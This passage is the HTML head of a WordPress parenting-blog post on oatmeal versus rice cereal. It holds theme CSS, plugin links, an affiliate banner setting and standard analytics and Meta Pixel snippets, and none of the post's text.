linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='simple-banner-style-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.css?ver=1769787677' media='all' />
<link data-minify="1" rel='stylesheet' id='dpsp-frontend-style-pro-css' href='https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.css?ver=1769787677' media='all' />
<style id='dpsp-frontend-style-pro-inline-css'>

				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			
</style>
<link rel='stylesheet' id='kadence-global-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.2.10' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#3182CE;--global-palette2:#2B6CB0;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:calc(80px + 0px);}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:0px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:200px;}.site-branding a.brand img.svg-logo-image{width:200px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.site-bottom-header-inner-wrap{min-height:0px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}.header-social-wrap .header-social-inner-wrap{font-size:1em;gap:0.3em;}.header-social-wrap .header-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.header-mobile-social-wrap .header-mobile-social-inner-wrap{font-size:1em;gap:0.3em;}.header-mobile-social-wrap .header-mobile-social-inner-wrap .social-button{border:2px none transparent;border-radius:3px;}.search-toggle-open-container .search-toggle-open{color:var(--global-palette5);}.search-toggle-open-container .search-toggle-open.search-toggle-style-bordered{border:1px solid currentColor;}.search-toggle-open-container .search-toggle-open .search-toggle-icon{font-size:1em;}.search-toggle-open-container .search-toggle-open:hover, .search-toggle-open-container .search-toggle-open:focus{color:var(--global-palette-highlight);}#search-drawer .drawer-inner{background:rgba(9, 12, 16, 0.97);}
/* Kadence Footer CSS */
.site-middle-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-middle-footer-inner-wrap .widget{margin-bottom:30px;}.site-middle-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-top-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;grid-row-gap:30px;}.site-top-footer-inner-wrap .widget{margin-bottom:30px;}.site-top-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}#colophon .footer-navigation .footer-menu-container > ul > li > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:calc(0.6em / 2);padding-bottom:calc(0.6em / 2);color:var(--global-palette5);}#colophon .footer-navigation .footer-menu-container > ul li a:hover{color:var(--global-palette-highlight);}#colophon .footer-navigation .footer-menu-container > ul li.current-menu-item > a{color:var(--global-palette3);}
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='kadence-comments-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/comments.min.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='kadence-author-box-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/author-box.min.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.10' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://www.havetwinsfirst.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.10' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://exhoic47wjx.exactdn.com/wp-content/plugins/wp-rocket/assets/img/youtube.png?strip=all&lossy=1&ssl=1) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
</style>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.havetwinsfirst.com","hash_tracking":"false","v4_id":"G-ZFE8P1PEYZ"};</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/open-in-new-window-plugin/open_in_new_window_yes.js?ver=1769787677" id="oinw_vars-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/open-in-new-window-plugin/open_in_new_window.js?ver=1769787677" id="oinw_methods-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://www.havetwinsfirst.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="simple-banner-script-js-before">
const simpleBannerScriptParams = {"pro_version_enabled":"","debug_mode":"","id":6562,"version":"3.0.3","banner_params":[{"hide_simple_banner":"yes","simple_banner_prepend_element":"body","simple_banner_position":"fixed","header_margin":"","header_padding":"80px","wp_body_open_enabled":"","wp_body_open":true,"simple_banner_z_index":"","simple_banner_text":"<a href=\"https:\/\/trk.shophermedia.net\/click.track?CID=472549&amp;AFID=564530&amp;ADID=2606996&amp;SID=\">Click for FREE Baby Box: over $80 worth of goodies!<\/a>","disabled_on_current_page":false,"disabled_pages_array":[],"is_current_page_a_post":true,"disabled_on_posts":"","simple_banner_disabled_page_paths":"","simple_banner_font_size":"18px","simple_banner_color":"#efe825","simple_banner_text_color":"#000000","simple_banner_link_color":"#2156f2","simple_banner_close_color":"","simple_banner_custom_css":"","simple_banner_scrolling_custom_css":"","simple_banner_text_custom_css":"","simple_banner_button_css":"","site_custom_css":"","keep_site_custom_css":"","site_custom_js":"","keep_site_custom_js":"","close_button_enabled":"","close_button_expiration":"","close_button_cookie_set":false,"current_date":{"date":"2026-01-31 23:40:42.769221","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-31 23:40:42.769229","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-31 23:40:42.769232","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":"","simple_banner_remove_after_date":"","simple_banner_insert_inside_element":""}]}
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://www.havetwinsfirst.com/wp-content/cache/min/1/wp-content/plugins/simple-banner/simple-banner.js?ver=1769787677" id="simple-banner-script-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://www.havetwinsfirst.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.havetwinsfirst.com/wp-json/wp/v2/posts/6562" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.havetwinsfirst.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.havetwinsfirst.com/?p=6562' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.havetwinsfirst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.havetwinsfirst.com%2Foatmeal-vs-rice-cereal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.havetwinsfirst.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.havetwinsfirst.com%2Foatmeal-vs-rice-cereal%2F&#038;format=xml" />
<meta name="p:domain_verify" content="9f39eb8c85c9482fbb01b4bd1813c7ec"/>

<!-- Meta Pixel Code -->
<script type="rocketlazyloadscript">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1404426206932832');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1404426206932832&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

<script type="rocketlazyloadscript" data-grow-initializer="">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e);}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTpiZTQ5ZTRjNy01OTUxLTRmYzYtYTliYy00ZmU2ODAyOWUyZTI=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t);})();</script>

<style id="simple-banner-hide" type="text/css">.simple-banner{display:none;}</style><style id="simple-banner-position" type="text/css">.simple-banner{position:fixed;}</style><style id="simple-banner-font-size" type="text/css">.simple-banner .simple-banner-text{font-size:18px;}</style><style id="simple-banner-background-color" type="text/css">.simple-banner{background:#efe825;}</style><style id="simple-banner-text-color" type="text/css">.simple-banner .simple-banner-text{color:#000000;}</style><style id="simple-banner-link-color" type="text/css">.simple-banner .simple-banner-text a{color:#2156f2;}</style><style id="simple-banner-z-index" type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script type="rocketlazyloadscript" id="simple-banner-site-custom-js-dummy" data-rocket-type="text/javascript"></script><meta name="hubbub-info" description="Hubbub 1.34.7"><meta name="generator" content="Elementor 3.25.4; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://exhoic47wjx.exactdn.com/wp-content/uploads/2017/02/cropped-site-photo.jpg?strip=all&#038;lossy=1&#038;resize=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.17.2.1" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_lazyload_iframes wpr_minify_css wpr_desktop" /></head>

